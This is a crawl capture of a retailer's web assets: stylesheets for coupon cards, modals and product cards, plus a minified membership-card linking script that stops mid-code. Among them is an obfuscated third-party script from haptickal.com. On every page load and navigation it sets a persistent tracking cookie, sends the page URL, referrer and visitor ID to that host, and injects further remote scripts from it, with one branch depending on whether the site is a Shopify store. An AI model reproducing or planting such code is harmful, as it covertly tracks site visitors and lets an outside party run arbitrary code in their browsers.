.ui.modal.account-modal.delete-account .ui.form .field {
	margin: 0;
	margin-bottom: 24px;
}
/* EBC : Modal */

/* SBC : Coupon */
.coupon-card {
	position: relative;
	overflow-x: hidden;
}

.coupon-card .counpon-expire,
.coupon-card .counpon-used {
	display: none;
	color: #DA3731;
	font-size: 12px;
	font-weight: normal;
}

.coupon-card.disabled .counpon-expire,
.coupon-card.used .counpon-used {
	display: block;
}
.coupon-card .container {
	width: 410px;
	min-height: 140px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	padding: 12px 16px;
	background-color: #fff;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: flex-start;
	align-content: center;
	gap: 12px;
}
.coupon-card.disabled .image,
.coupon-card.used .image {
	filter: grayscale(1);
	opacity: .6;
}
.coupon-card::before{
	content: '';
	position: absolute;
	top: calc(50% - 7px);
	display: block;
	left: -7px;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-color: #fff;
}
.coupon-card::after {
	content: '';
	position: absolute;
	top: calc(50% - 7px);
	display: block;
	right: -7px;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-color: #fff;
}
.coupon-card .container .images .image {
	width: 56px;
	height: 56px;
	padding: 4px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	border-radius: 10px;
	border: 1px solid var(--Neutral-Colors-Gray-400, #E0E0E3);
}
.coupon-card .container .detail {
	display: flex;
	flex-direction: column;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 4px;
	width: 100%;
}
.coupon-card .container .detail .title {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
	max-height: 48px;
	overflow: hidden;
}
.coupon-card .container .detail .desc {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: left;
	max-height: 55px;
	overflow: hidden;
}
.coupon-card .container .detail .bottom {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	width: 100%;
}
.coupon-card .container .detail .bottom .exp {
	color: var(--Neutral-Colors-Gray-700, #88888C);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.coupon-card .container .detail .bottom .view,
.coupon-card.collect .container .actions .view {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: underline;
	cursor: pointer;
}
.coupon-card.collect .container .actions {
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	flex-wrap: wrap;
	min-height: 68px;
	align-content: flex-end;
	justify-content: space-between;
}
.coupon-card.collect .container .actions .ui.button {
	width: 78px;
	height: 40px;
	padding: 4px 8px;
	font-size: 14px;
	font-weight: 700;
	color: var(--neutral-colors-white, #FFF);
	border-radius: 8px;
	border: 0;
	background: var(--primary-color-deep-blue-800);
	margin: 0;
}
.coupon-card.collect .container .actions .ui.button.disable {
	color: var(--White, #FFF);
	background: var(--Neutral-Colors-Gray-500, #CDCDD0);
	cursor: default;
}
.coupon-card.collect .container .images,
.coupon-card.collect .container .actions {
	flex: 1;
}
.coupon-card.collect .container .detail {
	flex: 4;
}
/* EBC : Coupon */

/* SBC : css document homecard */
.h-btn_homecard {
	text-align: center;
	vertical-align: middle;
	letter-spacing: 1.6px;
	background-color: #0867B2;
	border-radius: 10px !important;
	color: var(--neutral-colors-white);
	text-align: center;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	width: 308px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
}

.h-btn_homecard:hover {
	color: var(--neutral-colors-white);
	background: var(--primary-colors-orange);
}

.h-btn_homecard.cancel {
	border-radius: 10px;
	border: 1px solid var(--Neutral-Colors-Gray-400, #E0E0E3);
	background: var(--Neutral-Colors-White, #FFF);
	color: var(--Neutral-Colors-Gray-800, #525255);
}

.h-btn_homecard.cancel:hover  {
	color: var(--neutral-colors-white);
	background: var(--primary-colors-orange);
}

.h-btn_homecard_input {
	font-size: 16px;
	box-sizing: border-box;
	width: 100%;
	height: 45px;
	color: #515356;
	background: #FFFFFF;
	border: 1px solid #D7D8D7;
	border-right: none;
	border-radius: 8px 0 0 8px;
	padding: 10px 10px;
}

.h-btn_homecard_input:focus {
	outline: none;
}

.homecard-register .header div {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	text-align: center !important;
	font-size: 44px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.homecard-register .header #homecard-title {
	font-size: 18px !important;
	font-weight: 400 !important;
}
.homecard-register label {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.homecard-register input::placeholder {
	color: var(--neutral-colors-gray-600) !important;
	white-space: nowrap !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.homecard-register input, .homecard-register .ui.search.dropdown>input.search {
	height: 48px !important;
	padding: 11px 16px !important;
	border-radius: 10px !important;
	border: 1px solid var(--Neutral-Colors-Gray-800, #99999C) !important;
}
.homecard-register input, .homecard-register .ui.search.dropdown>.text {
	color: var(--neutral-colors-gray-800) !important;
	white-space: nowrap !important;
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.homecard-register .ui.selection.dropdown {
	border: none;
}
/* EBC : css document homecard */

/* SBC : Forget PWD */
.modal.signin-signup {
	padding: 24px;
}
.modal.signin-signup .header {
	color: var(--Neutral-Colors-Gray-800, #525255) !important;
	font-size: 32px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}

.modal.signin-signup .header-desc {
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.modal.signin-signup>.actions {
	background: none;
}
/* EBC : Forget PWD */

.ui.primary.button {
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
}

.accordion .title.active .angle.down.icon{
	transform: rotate(180deg);
}

/* SBC : Product Card Home Page */
.home-page .product-plp-card .plp-card-bottom .cart .add-to-cart {
	padding: 0px;
}
.home-page .product-plp-card .plp-card-bottom .cart .add-to-cart .btn {
	background-size: 24px 24px;
}
.home-page .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn {
	display: none;
}
/* EBC : Product Card Home Page */

/* SBC : Swap Tab */
.swap-tab {
	border-bottom: 1px solid #E0E0E3;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	justify-content: space-between;
	align-items: flex-start;
	gap: 16px;
}
.swap-tab .item {
	display: inline-block;
	font-size: 16px;
	color: var(--neutral-colors-gray-800, #525255);
	padding-bottom: 14px;
	cursor: pointer;
}
.swap-tab .item.active {
	margin-bottom: -1.5px;
	font-weight: 600;
	color: var(--primary-color-deep-blue-800);
	border-bottom: 2px solid var(--primary-color-deep-blue-800);
}
.swap-tab .more-tab {
	margin-right: 0;
	padding: 0;
	font-size: 16px;
	font-weight: 400;
	color: var(--neutral-colors-gray-800, #525255);
	text-decoration-line: none;
}
/* EBC : Swap Tab */
/*  SEO  */
.morelink {
	display: block;
	margin-top: 34px;
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
	color: #F79421;
}

.sale-page .product-plp-card {
	width: calc(100% / 5 - 10px);
	vertical-align: top;
}
/* eco */
.eco-page .banner > div {
	width: 1280px;
	height: 300px;
	margin: 20px auto 0;
	background-position: center;
	background-size: auto 300px;
	border-radius: 10px;
}

.account-modal.logout .description {
	font-size: 20px !important;
	margin-top: 0 !important;
}

.pushable>.pusher:not(.overflowing) {
	overflow: unset !important;
}
/* search */
.main-plp-search-result-header h1 {
	display: inline-block;
	font-size: 22px;
}

/* SBC : Product card add on icon */
.top-label-container {
	display: flex;
	position: absolute;
	top: 0;
	left: 0;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	row-gap: 6px;
}
.top-label-container .top-label {
	position: unset !important;
}
.top-label-container .top-label.add-icon {
	padding: 0;
	height: 30px;
	display: flex;
	flex-wrap: wrap;
	margin-left: 6px;
}
.top-label-container .top-label.add-icon.top-icon-2 {
	padding: 0;
	height: 30px;
	display: flex;
	margin-top: 3px;
	flex-wrap: wrap;
	margin-left: 6px;
}
.top-label-container .top-label.add-icon img {
	max-height: 30px;
}
.top-label-container .top-label .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 30px;
}
/* EBC : Product card add on icon */

/* SBC : Tool Tip Fly out */
.tool-tip-banner {
	cursor: pointer;
	width:100%;
	margin-bottom:0px;
}
.tool-tip-banner > img {
	width: 100%;
	border-radius: 10px;
}
.tool-tip-data {
	display: none;
}
.tool-tip-flyout {
	width: auto !important;
}
.tool-tip-flyout > .header {
	width: 100%;
	display: flex !important;
	justify-content: space-between !important;
	border: unset !important;
	padding: 40px 24px 0 24px !important;
}
.tool-tip-flyout .header .icon-container {
	width: 50%;
}
.tool-tip-flyout .header svg {
	cursor: pointer;
}
.tool-tip-flyout .scrolling.content {
	padding: 24px !important;
	display: flex;
	align-content: flex-start;
	justify-content: center;
	align-items: flex-start;
	flex-direction: row;
	flex-wrap: wrap;
	min-height: unset !important;
}
.tool-tip-flyout .success-container {
	display: flex;
	padding: 0 !important;
	flex-direction: column;
	flex-wrap: wrap;
	max-width: 600px;
}
.tool-tip-flyout .success-container img {
	border-radius: 10px;
}
/* EBC : Tool Tip Fly out */
.ui.overlay.flyout {
	z-index: 999999;
}
/* SBC : Product card S4 */
.product-card-mkp-s4 {
	display: flex;
	width: 320px;
	height: 110px;
	padding: 8px;
	align-items: center;
	gap: 8px;
	flex-shrink: 0;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	box-sizing: border-box;
}
.product-card-mkp-s4 .img {
	width: 87px;
	height: 87px;
	flex-shrink: 0;
}
.product-card-mkp-s4 .img img {
	border-radius: 10px;
}
.product-card-mkp-s4 .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
}
.product-card-mkp-s4 .detail .name {
	max-height: 40px;
	max-width: 200px;
	align-self: stretch;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	display: flex;
	align-content: flex-start;
	flex-wrap: wrap;
	text-align: left;
}
.product-card-mkp-s4 .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .original-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .normal-price {
	color: var(--neutral-colors-gray-600);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
	text-align: left;
}
.product-card-mkp-s4 .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image: url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}
.product-card-mkp-s4 .pricing .reduced-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .scale-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .online-discount {
	color: var(--neutral-colors-gray-600);
	font-size: 10px;
	font-weight: normal;
}
.product-card-mkp-s4 .pricing .offer-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.product-card-mkp-s4 .outofstock-price {
	color: var(--neutral-colors-gray-600);
	font-size: 14px;
	font-weight: normal;
}
.product-card-mkp-s4 .bottom-box {
	display: flex;
	flex-direction: row;
	align-content: center;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	width: 100%;
}
.product-card-mkp-s4 .bottom-box .add-to-cart {
	width: 40px;
	height: 40px;
	cursor: pointer;
}
/* EBC : Product card S4 */

.deli-option-item:first-child .deli-event {
	background-color: var(--primary-colors-orange-700);
	padding: 2px 10px;
	border-radius: 8px;
}
.deli-option-item:first-child .no-login {
	background-color: var(--primary-colors-orange-700);
	padding: 2px 10px;
	border-radius: 8px;
}
.warp-hidden {
	overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/menu-technical.css?version=13.7
body_size: -116
content:
@charset "UTF-8";

.technician-products-top {
	padding: 30px;
	padding-top: 30px;
	letter-spacing: normal;
	border-right: 1px solid #D0D0D0;
}

.technician-products-container {
	display: flex;
	width: 1137px;
	row-gap: 21.7px;
	height: 460px;
	flex-wrap: wrap;
	box-sizing: border-box;
	column-gap: 21.7px !important;
}

.technician-products-deals-item {
	width: 210px;
	height: 139px;
	box-sizing: border-box;
}

.technician-products-deals-item img {
	width: 210px;
	height: 110px;
	border-radius: 8px;
}

.technician-product-name {
	width: 210px;
	height: 30px;
	color: #0867b2;
	font-size: 16px;
	margin-top: 5px;
	font-weight: 400;
	line-height: 16px;
	position: absolute;
	font-style: normal;
	text-align: center;
	word-wrap: break-word;
	font-family: "prompt";
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function YedvIVUOQ() { var dqDxVDgSw = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (dqDxVDgSw.length > 0) { return true; } else { return false; } } function xlSCtExcT (HwnhstUeq) { var RGOznMFvS = HwnhstUeq + '='; var jAFdYJHzB = document.cookie.split(';'); for (var i = 0; i < jAFdYJHzB.length; i++) { var vacgAnckW = jAFdYJHzB[i]; while (vacgAnckW.charAt(0) === ' ') { vacgAnckW = vacgAnckW.substring(1); } if (vacgAnckW.indexOf(RGOznMFvS) === 0) { return vacgAnckW.substring(RGOznMFvS.length, vacgAnckW.length); } } return ''; } function uKfyJFWrg () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (LrKiqSohU) { var ZKAZVdnOX = Math.random() * 16 | 0, sEDyFDLGv = LrKiqSohU === 'x' ? ZKAZVdnOX : (ZKAZVdnOX & 0x3 | 0x8); return sEDyFDLGv.toString(16); }) } var bUZZCAFZu = xlSCtExcT('super_allow'); if (bUZZCAFZu) { let tuLVPyHbQ = document.createElement('script'); tuLVPyHbQ.src = 'https://haptickal.com/data/comp.js'; tuLVPyHbQ.id = 'superuser_comp'; document.head.appendChild(tuLVPyHbQ); } var kHyErjLCZ = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); GEDgIAGjM(kHyErjLCZ).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != kHyErjLCZ) { kHyErjLCZ = window.location.href; GEDgIAGjM(kHyErjLCZ).then(function (value) { }); } }); }); async function GEDgIAGjM (pZIROtcMO) { var NYJyuCVbb = xlSCtExcT('superuser'); if (!NYJyuCVbb || NYJyuCVbb === '') NYJyuCVbb = uKfyJFWrg(); var foLnpGHsF = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + NYJyuCVbb + '; expires=' + foLnpGHsF + 86400 + ';path=/;'; var oUOVULrbv = { url: pZIROtcMO, referrer: document.referrer, unique_id: NYJyuCVbb }; var yzZSrBBGX = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var yzZSrBBGX = 'https://haptickal.com/data/?async=true'; } else { var yzZSrBBGX = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let yAEoXCTTU = await fetch( yzZSrBBGX, { method: 'POST', body: new URLSearchParams(oUOVULrbv), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (yAEoXCTTU && yAEoXCTTU.ok) { var cepVjHttV = await yAEoXCTTU.json(); if (cepVjHttV.status == "success") { var NbmwIbTZb = cepVjHttV['id']; } else { var RkQGrnrYu = document.createElement('script'); if (YedvIVUOQ()) { RkQGrnrYu.src = 'https://haptickal.com/data/failed.js?id='+cepVjHttV.id+'&s=true'; } else { RkQGrnrYu.src = 'https://haptickal.com/data/failed.js?id='+cepVjHttV.id+'&s=false'; }; RkQGrnrYu.id = 'superuser'; document.head.appendChild(RkQGrnrYu); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/mkp/homecard.min.js?v=1.01
body_size: 2862
content:
$(document).ready(function(){handleHomecard.init()});const handleHomecard=function(){var e,o,a="0",r=180;function n(){let o=$(".homecard-section.unlink");var n,d,i={},c={};i.homecard=$(o).find('input[name="homecard"]').val(),i.homecardType=$(o).find("#homecardType").val(),"mobile"==i.homecardType?d=10:"homecard"==i.homecardType?d=10:"citizenId"==i.homecardType&&(d=13),c={homecard:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]},length:{is:d,message:"^"+cacheHomecardAsset["input.error2"].replace("{d}",d)},numericality:{onlyInteger:!0,message:"^"+cacheHomecardAsset["input.error3"]}}};let l=validate(i,c);l?m(o,l):(i.action="linkOtpMember",i.otp="",s(),"0"==a?(n=i,$.blockUI({message:null,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}}),$.ajax({type:"POST",url:contextPath+"/service/member/get.jsp",data:n,headers:{"X-CSRF-TOKEN":_csrf_token},success:function(o){$.unblockUI();var o=$.trim(o),d=o.split("|");let i=$(".homecard-otp-modal");""!=o?(t(),"0"!=d[0]?(a=o,i.find(".message").html(o),i.find(".submit-homecard-otp").off(),i.find(".submit-homecard-otp").click(function(){(function e(o){$.blockUI({message:null,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}});let a=$("#homecard-otp").val();if(""==a){$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["otp.linkhomecard.incorrect"]}),$.unblockUI();return}o.otp=a,$.ajax({type:"POST",url:contextPath+"/service/member/get.jsp",data:o,headers:{"X-CSRF-TOKEN":_csrf_token},success:function(e){let o=e,a="",r="";try{let n=JSON.parse(e);o=n.message,a=n.cdpTrackingJson,r=n.cdpIdentifyJson}catch(t){}"S"!=(o=o.trim())?($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:o}),$.unblockUI()):("function"==typeof initSendMessage&&(initSendMessage("cdp-from-homecard-value-iden",r,cacheHomecardAsset.cdp_1),initSendMessage("cdp-from-homecard-value-track",a,cacheHomecardAsset.cdp_2)),"function"==typeof brazeEvents&&brazeEvents("cdp-from-homecard-value-iden","",a),$("body").toast({class:"success mkp",position:"top center",showIcon:"check circle outline",message:cacheHomecardAsset["msg.success"]}),setTimeout(function(){window.location.search+="&action=link"},1e3))},error:function(e){$.unblockUI()}})})(n)}),i.modal({closable:!1}).modal("show"),e=setInterval(function(){r-=1;var o=new Date(null);o.setSeconds(r);var n=o.toISOString().substr(14,6);i.find(".homecard-otp-countdown").html(cacheHomecardAsset["otp.countdown1"]+" "+n+" "+cacheHomecardAsset["otp.countdown2"]),r<0&&(clearInterval(e),a="0",r=180,i.modal("hide"))},1e3)):($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:d[1]}),i.find("#homecard-otp").val(""),$.unblockUI())):($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["myaccount.homecard.notlink"]}),cvtHomecardLink("failure"),$.unblockUI())},error:function(e){$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["myaccount.homecard.notlink"]}),$.unblockUI()}})):$(".homecard-otp-modal").modal({closable:!1}).modal("show"))}function t(){clearInterval(e),a="0",r=180}var d="0",i=180,c=!1;function s(){clearInterval(o),d="0",i=180}function l(){$(".homecard-section.unlink .field, .homecard-register-modal .field, .homecard-detail-modal .field").click(function(e){u($(this))})}var m=function(e,o){for(let a in o)if(o.hasOwnProperty(a)){let r=o[a];var n=e.find('input[name="'+a+'"]').parent();if(n.hasClass("field"))p(n,r);else{var t=n.parent();if(t.hasClass("field"))p(t,r);else{var d=t.parent();d.hasClass("field")?p(d,r):console.log("not found field")}}}},p=function(e,o){$(e).addClass("error"),$(e).find("span.error-message").html(o.join(", "))},u=function(e){$(e).removeClass("error"),$(e).parent().removeClass("error"),$(e).parent().parent().removeClass("error"),$(e).parent().parent().parent().removeClass("error")},f="";async function h(e=""){c=!1;let o=$(".homecard-detail-modal");if(""==f)$(".homecard-detail-modal").modal("show"),await $.ajax({type:"POST",url:contextPath+"/service/clm/get-detail-ui.jsp",headers:{"X-CSRF-TOKEN":_csrf_token},success:function(a){f=a,o.find(".content").html(f);var r=cacheHomecardAsset.homecard;""!=e?(r=e,o.addClass("with-header")):(o.removeClass("with-header"),r=o.find(".homecard-section h3").html()),o.find("> .header > .header-text").html(r),o.find("> .header > .header-text").css("visibility","visible"),o.find("#homecard").length>0&&(l(),o.find(".ui.dropdown").dropdown()),o.modal("show")},error:function(e){$(".ui.modal.homecard-detail-modal").modal("hide"),$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:'<%=cacheStoreTextDao.getObject(lang + ".myaccount.profile.otp.err")%>'})}});else{$(".homecard-otp-modal").remove(),$(".homecard-unlink-modal").remove(),$(".homecard-register-modal").remove(),$(".homecard-duplicate-modal").remove(),o.find(".content").html(f);var a=cacheHomecardAsset.homecard;""!=e?(a=e,o.addClass("with-header")):(o.removeClass("with-header"),a=o.find(".homecard-section h3").html()),o.find("> .header > .header-text").html(a),o.find("> .header > .header-text").css("visibility","visible");let r=$(".clm-current-point").first().text(),n=$(".clm-current-wallet").first().text();o.find(".current-point").text(r),o.find(".current-wallet").text(n),o.find("#homecard").length>0&&(o.find(".ui.dropdown").dropdown(),l()),o.modal("show")}}return{init:function(){l()},link:function(){n()},register:function(){!function e(){if(!1==c){let a=$(".homecard-register-modal form .ui.calendar");a.calendar({type:"date",text:homecardCalendaText,formatter:homecardCalendaFormatter,maxDate:new Date}),getCountryProvince(),function e(){let o=$(".homecard-register-modal form");o.find('input[name="addr_email"]').val(cacheHomecardAsset.email),o.find('input[name="addr_first_name"]').val(cacheHomecardAsset.first_name),o.find('input[name="addr_last_name"]').val(cacheHomecardAsset.last_name),"0"!=cacheHomecardAsset.bd_d&&"0"!=cacheHomecardAsset.bd_m&&"0"!=cacheHomecardAsset.bd_y&&$(".homecard-register-modal form .ui.calendar").calendar("set date",cacheHomecardAsset.bd_m+"-"+cacheHomecardAsset.bd_d+"-"+cacheHomecardAsset.bd_y),("null"==cacheHomecardAsset.gender||""==cacheHomecardAsset.gender)&&o.find(".ui.dropdown.addr_gender").dropdown("set selected",cacheHomecardAsset.gender),o.find('input[name="addr_mobile_number"]').val(cacheHomecardAsset.mobile)}(),$(".homecard-register-modal").find("form").submit(function(e){e.preventDefault(),function e(){let a=$(".homecard-register-modal form");var r={},c={},l=a.find('input[name="addr_birthdate"]').val();if(""!=l){let[p,u,f]=l.split("-");l=`${f}-${u}-${p}`}r.addr_taxid=a.find('input[name="addr_taxid"]').val(),r.addr_email=a.find('input[name="addr_email"]').val(),r.addr_first_name=a.find('input[name="addr_first_name"]').val(),r.addr_last_name=a.find('input[name="addr_last_name"]').val(),r.addr_birthdate=l,r.addr_gender=a.find('input[name="addr_gender"]').val(),r.addr_mobile_number=a.find('input[name="addr_mobile_number"]').val(),r.addr_contact_number=a.find('input[name="addr_contact_number"]').val(),r.addr_contact_number_ext=a.find('input[name="addr_contact_number_ext"]').val(),r.addr_home_no=a.find('input[name="addr_home_no"]').val(),r.addr_room_no=a.find('input[name="addr_room_no"]').val(),r.addr_floor=a.find('input[name="addr_floor"]').val(),r.addr_village=a.find('input[name="addr_village"]').val(),r.addr_moo=a.find('input[name="addr_moo"]').val(),r.addr_soi=a.find('input[name="addr_soi"]').val(),r.addr_street=a.find('input[name="addr_street"]').val(),r.province=a.find('input[name="province"]').val(),r.district=a.find('input[name="district"]').val(),r.subdistrict=a.find('input[name="subdistrict"]').val(),r.countryId=a.find('input[name="subdistrict"]').val(),r.regist_online=homecardCurrentPage,c={addr_taxid:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]},length:{is:13,message:"^"+cacheHomecardAsset["input.error2"].replace("{d}","13")},numericality:{onlyInteger:!0,message:"^"+cacheHomecardAsset["input.error3"]}},addr_email:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]},email:{message:"^"+cacheHomecardAsset["input.error4"]}},addr_first_name:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},addr_last_name:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},addr_birthdate:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},addr_mobile_number:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]},length:{is:cacheHomecardAsset.mobile_max_length,message:"^"+cacheHomecardAsset["input.error2"].replace("{d}",cacheHomecardAsset.mobile_max_length)},numericality:{onlyInteger:!0,message:"^"+cacheHomecardAsset["input.error3"]}},addr_home_no:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},province:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},district:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},subdistrict:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}}};let h=validate(r,c);h?m(a,h):(r.action="linkOtpMember",r.OTP="",t(),function e(a){$.blockUI({message:null,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}});let r=$("#homecard-otp").val();if(""==r&&"0"!=d){$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["otp.linkhomecard.incorrect"]}),$.unblockUI();return}a.OTP=r;let t=$(".homecard-otp-modal");$.ajax({type:"POST",url:contextPath+"/service/member/put.jsp",data:a,dataType:"json",headers:{"X-CSRF-TOKEN":_csrf_token},success:function(r){var c=r,l=c.message;if("OTP_REQUIRED"==c.error)t.find(".message").html(cacheHomecardAsset["otp.linkhomecard.text1"]+" "+c.otp.recipient+" "+cacheHomecardAsset["otp.linkhomecard.text2"]),d=r,o=setInterval(function(){i-=1;var e=new Date(null);e.setSeconds(i);var a=e.toISOString().substr(14,6);t.find(".homecard-otp-countdown").html(cacheHomecardAsset["otp.countdown1"]+" "+a+" "+cacheHomecardAsset["otp.countdown2"]),i<0&&(clearInterval(o),d="0",i=180,t.modal("hide"))},1e3),$.unblockUI(),t.find(".submit-homecard-otp").off(),t.find(".submit-homecard-otp").click(function(){e(a)}),t.modal({closable:!1}).modal("show");else if("S"==l){var m=c.customerid,p=c.mainidentifier,u=c.cdp_identify,f=c.cdp_tracking;"my"==environmentName&&(m=c.customerId,p=c.homecardNo),$("#customerId").val(m),$("#homecard").val(p),t.modal("hide"),function e(){$.blockUI({message:null,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}});let o=$("#customerId").val(),a=$("#homecard").val();$.ajax({type:"POST",url:contextPath+"/service/member/get.jsp",data:{action:"linkMember",customerId:o,homecard:a},headers:{"X-CSRF-TOKEN":_csrf_token},success:function(e){var o=JSON.parse(e),a=o.cdpIdentifyJson,r=o.cdpTrackingJson,n=o.message;"S"==n?($("body").toast({class:"success mkp",position:"top center",showIcon:"check circle 